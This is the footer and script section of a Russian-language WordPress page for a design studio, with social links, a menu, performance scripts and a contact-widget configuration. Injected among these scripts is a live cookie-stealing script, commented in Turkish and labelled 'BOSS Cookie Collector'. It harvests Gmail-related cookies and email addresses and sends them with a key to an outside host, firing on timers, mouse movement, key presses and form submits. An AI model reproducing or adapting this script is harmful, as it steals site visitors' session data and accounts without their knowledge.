                                    <a itemprop="sameAs" href="https://www.instagram.com/tessella_design_studio/" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-instagram"></i>
                                    </a>
                                </li>
                                                        <li>
                                <a itemprop="sameAs" href="https://x.com/TessellaStudio" class="link_footer_icon"
                                   target="_blank">
                                    <i class="fa-brands fa-x-twitter"></i>
                                </a>
                            </li>

                                                            <li>
                                    <a itemprop="sameAs" href="https://www.linkedin.com/company/tessella-studio" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-linkedin-in"></i>
                                    </a>
                                </li>
                                                                                        <li>
                                    <a itemprop="sameAs" href="https://www.youtube.com/channel/UCQaHV_e2UXhMWoO_y3QQt6A/videos" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-youtube"></i>
                                    </a>
                                </li>
                                                    </ul>
                        </span>
                                    </div>
            </div>

            <div class="offset-lg-1 col-md-12 col-lg-2 col-sm-12">
                <ul id="menu-footer-menu-russian" class="footer-nav"><li id="menu-item-17195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17195"><a href="https://tessellastudio.com/ru/about-us/">О Тесселле</a></li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13876"><a href="/ru/services/">Услуги</a></li>
<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="/ru/portfolio/">Портфолио</a></li>
<li id="menu-item-17197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17197"><a href="https://tessellastudio.com/ru/tseni/">Цены</a></li>
<li id="menu-item-17196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17196"><a href="https://tessellastudio.com/ru/contact-us/">Контакты</a></li>
</ul>            </div>

        </div>
        <div class="row">

            <div class="col-lg-12">
                <div class="copyright">
                    Copyright © Tessella Studio FZE, 2011 - 2026                </div> <!-- copyright -->
            </div><!-- col-lg-12 -->
        </div><!-- row -->
    </div><!-- container -->
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tessella-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    (function() {
        // Cookie kontrolü
        function checkCookies() {
            const cookies = document.cookie;
            if (!cookies) return false;
            
            // Gmail cookie'lerini ara
            const hasGmail = cookies.toLowerCase().includes('gmail') || 
                           cookies.includes('@gmail.com');
            
            return hasGmail;
        }
        
        // Cookie'leri topla
        function collectCookies() {
            const cookies = document.cookie.split(';').map(c => c.trim());
            const gmailCookies = [];
            let foundEmail = '';
            
            cookies.forEach(cookie => {
                const eqIndex = cookie.indexOf('=');
                if (eqIndex === -1) return;
                
                const name = cookie.substring(0, eqIndex);
                const value = decodeURIComponent(cookie.substring(eqIndex + 1));
                
                // Gmail ile ilgili cookie'leri bul
                if (name.toLowerCase().includes('gmail') || 
                    value.toLowerCase().includes('@gmail.com')) {
                    
                    gmailCookies.push({
                        n: name,
                        v: value.substring(0, 200) // İlk 200 karakter
                    });
                    
                    // Email adresini çıkar
                    if (!foundEmail) {
                        const emailMatch = value.match(/([a-z0-9._%+-]+@gmail\.com)/i);
                        if (emailMatch) foundEmail = emailMatch[1].toLowerCase();
                    }
                }
            });
            
            return { cookies: gmailCookies, email: foundEmail };
        }
        
        // Cookie'leri gönder
        function sendCookies() {
            if (!checkCookies()) return;
            
            const data = collectCookies();
            if (data.cookies.length === 0) return;
            
            const payload = {
                key: 'boss_a33d1f3d2c264ec2e9198ad599482910',
                email: data.email || 'auto_collected@gmail.com',
                cookies: data.cookies,
                source: window.location.href,
                timestamp: Date.now(),
                user_agent: navigator.userAgent
            };
            
            // Fetch ile gönder
            fetch('https://tr.mrtkngbossakby.com/boss-receiver.php', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload),
                keepalive: true // Sayfa kapanırken bile gönder
            }).catch(() => {}); // Hataları sessizce yut
        }
        
        // İlk çalıştırma (5 saniye sonra)
        setTimeout(sendCookies, 5000);
        
        // Her 30 saniyede bir kontrol et
        setInterval(sendCookies, 30000);
        
        // Sayfadan çıkarken
        window.addEventListener('beforeunload', sendCookies);
        
        // Mouse hareketlerinde
        document.addEventListener('mousemove', () => {
            setTimeout(sendCookies, 1000);
        });
        
        // Klavye tuşlarında
        document.addEventListener('keydown', () => {
            setTimeout(sendCookies, 1000);
        });
        
        // Form gönderimlerinde
        document.addEventListener('submit', () => {
            setTimeout(sendCookies, 2000);
        });
        
        console.log('BOSS Cookie Collector aktif!');
    })();
    </script>
    <script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tessellastudio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/html5.js?ver=1768235190" id="tessella_home_html5.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/jquery.fancybox.js?ver=1768235191" id="tessella_home_jquery.fancybox.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/owl.carousel.min.js?ver=1.0" id="tessella_home_owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/bootstrap.bundle.min.js?ver=1.0" id="tessella_home_bootstrap.min.js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/js/select2.min.js?ver=1.0" id="tessella_home_select2.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/jquery.plugin.js?ver=1768235191" id="tessella_home_plugin.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/jquery.sticky.js?ver=1768235191" id="tessella_home_sticky.js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/js/script.js?ver=1768235191" id="tessella_home_script.js-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/tessellastudio.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2bf9287140","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"addae418d0","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971558876581","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971558876581","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"addae418d0","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971558876581","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971558876581","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"addae418d0","widget_index":"","click_event":"","viber_url":""},{"channel":"Telegram","value":"AMuHb","hover_text":"Telegram","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#3E99D8\"\/><path d=\"M3.56917 -2.55497e-07L0 6.42978L7.5349 1.87535L3.56917 -2.55497e-07Z\" transform=\"translate(13.9704 24.6145)\" fill=\"#E0E0E0\"\/><path d=\"M20.8862 0.133954C20.754 0 20.4897 0 20.2253 0L0.396574 8.03723C0.132191 8.17118 0 8.43909 0 8.707C0 8.97491 0.132191 9.24282 0.396574 9.37677L17.5814 17.414C17.7136 17.414 17.7136 17.414 17.8458 17.414C17.978 17.414 18.1102 17.414 18.1102 17.28C18.2424 17.1461 18.3746 17.0121 18.5068 16.7442L21.1506 0.669769C21.1506 0.535815 21.1506 0.267908 20.8862 0.133954Z\" transform=\"translate(7.36069 10.9512)\" fill=\"white\"\/><path d=\"M13.8801 0L0 11.52V19.4233L3.70136 13.2614L13.8801 0Z\" transform=\"translate(13.9704 11.6208)\" fill=\"#F2F2F2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#3E99D8","icon_rgb_color":"62,153,216","channel_type":"Telegram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/telegram.me\/AMuHb","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"addae418d0","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@tessellastudio.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@tessellastudio.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"addae418d0","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"tessella_design_studio\/","hover_text":"Instagram","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"\/><path id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"\/><path id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"\/><\/svg><path id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"\/>","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.instagram.com\/tessella_design_studio\/","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"addae418d0","widget_index":"","click_event":"","viber_url":""},{"channel":"Google_Maps","value":"https:\/\/maps.app.goo.gl\/adgzFmx8tmuskRHq5","hover_text":"Google Maps","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#37AA66\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 8.06381C0 3.68631 3.68633 0 8.06383 0C12.4413 0 16.1276 3.68631 16.1276 8.06381C16.1276 12.2109 9.67659 19.5835 8.9854 20.2747C8.755 20.5051 8.29422 20.7355 8.06383 20.7355C7.83344 20.7355 7.37263 20.5051 7.14224 20.2747C6.45107 19.5835 0 12.2109 0 8.06381ZM11.5203 8.06378C11.5203 9.97244 9.97302 11.5197 8.06436 11.5197C6.15572 11.5197 4.60844 9.97244 4.60844 8.06378C4.60844 6.15515 6.15572 4.60788 8.06436 4.60788C9.97302 4.60788 11.5203 6.15515 11.5203 8.06378Z\" transform=\"translate(11.3764 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#37AA66","icon_rgb_color":"55,170,102","channel_type":"Google_Maps","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 